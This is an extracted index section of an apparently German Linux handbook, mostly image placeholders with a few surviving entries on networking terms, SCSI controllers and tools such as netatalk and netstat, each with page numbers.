





### **D**







### **Index**







FAQ-Dateien . . . . . . . . . . . . . . . . [9](#page-24-0) Farben . . . . . . . . . . . . . . . . . . . [327](#page-342-0)







### **G**





# **H**



### **Index**





#### **I**







### **J**



### **K**





#### **L**














NCR 53c400 . . . . . . . . . . . . . . [430](#page-445-0) NCR 53C400 . . . . . . . . . . . . . [440](#page-455-0) NCR 53c406a ............. [431](#page-446-0) NCR 53C810 . . . . . . . . . . . . . [423](#page-438-0) ncurses . . . . . . . . . . . . [473,](#page-488-0) [484](#page-499-0) NE1000/2000 . . . . . . . . . . . . . [445](#page-460-0) NE2000 . . . . . . . . . . . . . . . . . . [439](#page-454-0) netatalk . . . . . . . . . . . [257,](#page-272-0) [258](#page-273-0) Netatalk . . . . . . . . . . . . . . . . . [257](#page-272-0) NetBEUI ................. [250](#page-265-0) NetBIOS .................. [250](#page-265-0) Netgroups ................ [181](#page-196-0) netmask . . . . . . . . . . . . . . . . . . [169](#page-184-0) netscape . . . . . . . . . . . . . . . . . . . . [7](#page-22-0) Netscape ...... [75,](#page-90-0) [77](#page-92-0), [78,](#page-93-0) [228](#page-243-0) Netscape Communicator ..... [8](#page-23-0) netstat . . . . . . . . . . . . . . . . . . . . [501](#page-516-0) NetWare . *siehe* Novell Netware, *siehe* Novell NetWare



Network File System *siehe* NFS

